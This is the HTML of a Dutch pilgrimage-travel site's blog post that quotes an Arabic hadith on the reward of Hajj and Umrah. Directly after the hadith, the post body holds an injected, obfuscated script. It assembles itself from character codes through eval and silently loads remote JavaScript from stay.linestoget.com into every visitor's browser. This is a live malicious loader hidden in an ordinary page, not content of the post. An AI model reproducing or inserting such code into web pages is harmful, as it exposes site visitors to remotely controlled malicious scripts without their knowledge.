	<a href="https://altaqwa.nl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://altaqwa.nl/wp-content/uploads/2024/01/Logo24.png" alt="AL TAQWA" style="max-width: 204px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://altaqwa.nl/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="68b5154f7f10e61c137280f720be3995" class="wd-page-content main-page-wrapper">
		
						<div data-rocket-location-hash="c6fd63453c388e53acf0d481fc508d78" class="wd-page-title page-title  page-title-default title-size-default title-design-default color-scheme-light title-blog" style="">
					<div class="wd-page-title-bg wd-fill">
						<img width="1920" height="330" src="https://altaqwa.nl/wp-content/uploads/2021/12/32422.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://altaqwa.nl/wp-content/uploads/2021/12/32422.jpg 1920w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-430x74.jpg 430w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-150x26.jpg 150w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-700x120.jpg 700w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-400x69.jpg 400w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-1300x223.jpg 1300w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-768x132.jpg 768w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-1536x264.jpg 1536w, https://altaqwa.nl/wp-content/uploads/2021/12/32422-860x148.jpg 860w" sizes="(max-width: 1920px) 100vw, 1920px" />					</div>
					<div class="container">
													<h3 class="entry-title title">Islamitische blog</h3>
						
						
													<nav class="wd-breadcrumbs"><a href="https://altaqwa.nl/">Home</a><span class="wd-delimiter"></span><a href="https://altaqwa.nl/category/de-kleine-bedevaart-umrah/">De kleine bedevaart (Umrah)</a></nav>											</div>
				</div>
			
		<main data-rocket-location-hash="7e0df9a011a567be1ac74ec2b1518c0e" id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
				
			
<article id="post-8615" class="post-single-page post-8615 post type-post status-publish format-standard has-post-thumbnail hentry category-de-kleine-bedevaart-umrah">
	<header class="wd-single-post-header">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://altaqwa.nl/category/de-kleine-bedevaart-umrah/" rel="category tag">De kleine bedevaart (Umrah)</a>				</div>
			
							<h1 class="wd-entities-title wd-post-title title">ثواب الحج و العمرة</h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3b3eedfbfa393aa1ae00bd7a294dcd3bd8dfe117da177045c24f05367c51079a?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b3eedfbfa393aa1ae00bd7a294dcd3bd8dfe117da177045c24f05367c51079a?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://altaqwa.nl/author/egateweb/" class="author" rel="author">eGateweb</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2021-12-17T04:34:31+00:00">
			december 17, 2021		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2021-12-17T04:33:45+00:00">
								On december 17, 2021							</time>
						</div>
					
									</div>
										<div class="wd-post-image">
									<img width="1400" height="935" src="https://altaqwa.nl/wp-content/uploads/2021/12/makkah-kaaba-hajj-muslims-scaled-e1639715665107.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://altaqwa.nl/wp-content/uploads/2021/12/makkah-kaaba-hajj-muslims-scaled-e1639715665107.jpg 1400w, https://altaqwa.nl/wp-content/uploads/2021/12/makkah-kaaba-hajj-muslims-scaled-e1639715665107-430x287.jpg 430w, https://altaqwa.nl/wp-content/uploads/2021/12/makkah-kaaba-hajj-muslims-scaled-e1639715665107-150x100.jpg 150w, https://altaqwa.nl/wp-content/uploads/2021/12/makkah-kaaba-hajj-muslims-scaled-e1639715665107-700x468.jpg 700w" sizes="(max-width: 1400px) 100vw, 1400px" />								</div>
			</header>

			<div class="wd-entry-content">
			<div class="boldgrid-section">
<div class="container">
<div class="row">
<div class="col-md-12 col-xs-12 col-sm-12">
<h3 class="" style="text-align: right;"><span dir="RTL">رَوَى الإمام جعفر بن محمد الصادق ( عليه السلام ) عَنْ آبَائِهِ ( عليهم السلام ) قَالَ : قَالَ رَسُولُ اللَّهِ ( صلى الله عليه وآله ) : &#8221; الْحَجَّةُ ثَوَابُهَا الْجَنَّةُ وَ الْعُمْرَةُ كَفَّارَةٌ لِكُلِّ ذَنْبٍ</span>&nbsp;&#8220;<a title="الكافي : 4 / 253 ." href="https://www.islam4u.com/ar/khair-alkalam/%D8%AB%D9%88%D8%A7%D8%A8-%D8%A7%D9%84%D8%AD%D8%AC-%D9%88-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9#footnote1_rqbbdht">1</a></h3>
</div>
</div>
</div>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<div
						class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Faltaqwa.nl%2F%25d8%25ab%25d9%2588%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25ac-%25d9%2588-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d8%25b1%25d8%25a9%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Faltaqwa.nl%2F%25d8%25ab%25d9%2588%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25ac-%25d9%2588-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d8%25b1%25d8%25a9%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

											</div>

						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
													<a href="https://altaqwa.nl/%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9-%d9%84%d8%a7-%d8%aa%d8%b1%d8%af-%d9%84%d9%87%d9%85-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/">
								<div class="wd-label">Newer</div>
								<span class="wd-entities-title">أربعة لا ترد لهم العمرة</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://altaqwa.nl/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://altaqwa.nl/%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b1%d8%af%d8%a9/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">أعمال العمرة المفردة وتسميتها بهذا الاسم</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
			
			
		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div data-rocket-location-hash="a1f6e1a1da26806ca5ba858fe85f1be8" class="wd-heading">
			<div data-rocket-location-hash="0d95ab074058c6ed3ac98fc11ebb0f0f" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categorieën</h5>
			<ul>
					<li class="cat-item cat-item-76"><a href="https://altaqwa.nl/category/de-begrippen-van-de-bedevaart-al-hadj/">De begrippen van de bedevaart (al Hadj)</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://altaqwa.nl/category/de-deugden-van-de-bedevaart-al-hadj/">De deugden van de bedevaart (al Hadj)</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://altaqwa.nl/category/de-doelen-van-de-bedevaart-al-hadj/">De doelen van de bedevaart (al Hadj)</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://altaqwa.nl/category/de-grote-bedevaart-al-hadj/">De grote bedevaart (al Hadj)</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://altaqwa.nl/category/de-grote-en-kleine-bedevaart-al-hadj-en-umrah/">De grote en kleine bedevaart (Al Hadj en Umrah)</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://altaqwa.nl/category/de-kleine-bedevaart-umrah/">De kleine bedevaart (Umrah)</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://altaqwa.nl/category/hadj-diversen/">Hadj Diversen</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://altaqwa.nl/%d9%85%d9%82%d8%a7%d8%b5%d8%af-%d8%a7%d9%84%d8%ad%d8%ac/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="65" src="https://altaqwa.nl/wp-content/uploads/2021/12/muslim-man-enjoying-his-visit-holy-mosque-scaled-e1639715487112-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://altaqwa.nl/%d9%85%d9%82%d8%a7%d8%b5%d8%af-%d8%a7%d9%84%d8%ad%d8%ac/" title="مقاصد الحج" rel="bookmark">Bedevaart AL HADJ</a></div>

																										<time class="recent-posts-time" datetime="2021-12-26T04:12:20+00:00">december 26, 2021</time>
								
								<a class="recent-posts-comment" href="https://altaqwa.nl/%d9%85%d9%82%d8%a7%d8%b5%d8%af-%d8%a7%d9%84%d8%ad%d8%ac/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://altaqwa.nl/%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%af-%d8%a8%d8%a7%d9%84%d8%a3%d9%85%d8%b1-%d8%a7%d9%84%d8%a5%d9%84%d9%87%d9%8a/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="65" src="https://altaqwa.nl/wp-content/uploads/2021/12/journey-hajj-holy-mecca-high-quality-photo-high-quality-photo-12-scaled-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://altaqwa.nl/%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%af-%d8%a8%d8%a7%d9%84%d8%a3%d9%85%d8%b1-%d8%a7%d9%84%d8%a5%d9%84%d9%87%d9%8a/" title="مقاصد الحج" rel="bookmark">Overgave aan het goddelijke gebod</a></div>

																										<time class="recent-posts-time" datetime="2021-12-26T04:11:15+00:00">december 26, 2021</time>
								
								<a class="recent-posts-comment" href="https://altaqwa.nl/%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d8%af-%d8%a8%d8%a7%d9%84%d8%a3%d9%85%d8%b1-%d8%a7%d9%84%d8%a5%d9%84%d9%87%d9%8a/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://altaqwa.nl/haddj-istitaah/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="65" src="https://altaqwa.nl/wp-content/uploads/2021/12/prophet-mohammed-mosque-al-masjid-an-nabawi-um-2021-08-31-23-11-33-utc-scaled-e1640491815702-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://altaqwa.nl/haddj-istitaah/" title="مقاصد الحج" rel="bookmark">Haddj istita‘ah</a></div>

																										<time class="recent-posts-time" datetime="2021-12-26T04:10:24+00:00">december 26, 2021</time>
								
								<a class="recent-posts-comment" href="https://altaqwa.nl/haddj-istitaah/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>			</div>
</aside>

			</main>
		
</div>
							<footer data-rocket-location-hash="e30a73092161fe0aa03443efec475255" class="wd-footer footer-container color-scheme-dark">
																																											<div data-rocket-location-hash="3278e7bf0bbe0ca81debe75c81b7f276" class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																				<link data-minify="1" rel="stylesheet" id="elementor-post-8528-css" href="https://altaqwa.nl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-8528.css?ver=1769046232" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8528" class="elementor elementor-8528" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2ae487d elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ae487d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf699ee" data-id="bf699ee" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f6c436 elementor-widget elementor-widget-heading" data-id="6f6c436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bij ons kunt u rekenen op:
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-58a887b wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58a887b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d90adf8" data-id="d90adf8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffbdf5f elementor-widget elementor-widget-wd_infobox" data-id="ffbdf5f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="25" height="25" src="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png" class="attachment-25x size-25x" alt="" decoding="async" loading="lazy" srcset="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png 25w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-430x430.png 430w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-150x150.png 150w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-300x300.png 300w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-12x12.png 12w, https://altaqwa.nl/wp-content/uploads/2021/12/tick.png 512w" sizes="auto, (max-width: 25px) 100vw, 25px" />													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>20 jaar specialist<br />in pelgrimsreizen</p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46b6c18" data-id="46b6c18" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7029d07 elementor-widget elementor-widget-wd_infobox" data-id="7029d07" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="25" height="25" src="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png" class="attachment-25x size-25x" alt="" decoding="async" loading="lazy" srcset="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png 25w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-430x430.png 430w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-150x150.png 150w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-300x300.png 300w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-12x12.png 12w, https://altaqwa.nl/wp-content/uploads/2021/12/tick.png 512w" sizes="auto, (max-width: 25px) 100vw, 25px" />													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Zorgeloos vervullen<br />van uw islamitische plicht</p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-232fc37" data-id="232fc37" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7290720 elementor-widget elementor-widget-wd_infobox" data-id="7290720" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="25" height="25" src="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png" class="attachment-25x size-25x" alt="" decoding="async" loading="lazy" srcset="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png 25w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-430x430.png 430w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-150x150.png 150w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-300x300.png 300w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-12x12.png 12w, https://altaqwa.nl/wp-content/uploads/2021/12/tick.png 512w" sizes="auto, (max-width: 25px) 100vw, 25px" />													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Geen tussenpersonen en<br />transparant in zaken doen</p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d4768f6" data-id="d4768f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352ae87 elementor-widget elementor-widget-wd_infobox" data-id="352ae87" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="25" height="25" src="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png" class="attachment-25x size-25x" alt="" decoding="async" loading="lazy" srcset="https://altaqwa.nl/wp-content/uploads/2021/12/tick-25x25.png 25w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-430x430.png 430w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-150x150.png 150w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-300x300.png 300w, https://altaqwa.nl/wp-content/uploads/2021/12/tick-12x12.png 12w, https://altaqwa.nl/wp-content/uploads/2021/12/tick.png 512w" sizes="auto, (max-width: 25px) 100vw, 25px" />													</div>
					</div>
				
				<div class="info-box-content">
					
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Aangesloten bij de<br />Ministerie van Hadj</p>
</div>

									</div>

							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3ef41342 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef41342" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-73a5401f" data-id="73a5401f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1588e880 elementor-widget elementor-widget-image" data-id="1588e880" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://altaqwa.nl/">
							<img src="https://altaqwa.nl/wp-content/uploads/elementor/thumbs/Logo24-qtg2smdjsj1neuep4zupgfw2hpgx4qjafnv7pmyhz8.png" title="Logo24" alt="Logo24" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-186535b4 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="186535b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Den Haag</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square"></i>						</span>
										<span class="elementor-icon-list-text">Tel : +31626650977</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">MAIL : info@altaqwa.nl</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d216fce elementor-widget elementor-widget-wd_social_buttons" data-id="1d216fce" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/www.altaqwa.nl/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/altaqwa_/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/playlist?list=PLFD7218C63E66086E" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/+31626650977" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4133871" data-id="4133871" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7909966b elementor-widget elementor-widget-wd_extra_menu_list" data-id="7909966b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															- Onze diensten							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/product-category/pakketten-voor-hadj/">
																												
																			Hajj pakketten 									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/product-category/pakketten-voor-umrah/">
																												
																			Umrah pakketten 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50875384" data-id="50875384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41175a7a elementor-widget elementor-widget-wd_extra_menu_list" data-id="41175a7a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
																						
															- Pagina's							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://altaqwa.nl/portfolio/">
																												
																			Onze projecten									
																	</a>
							</li>
													
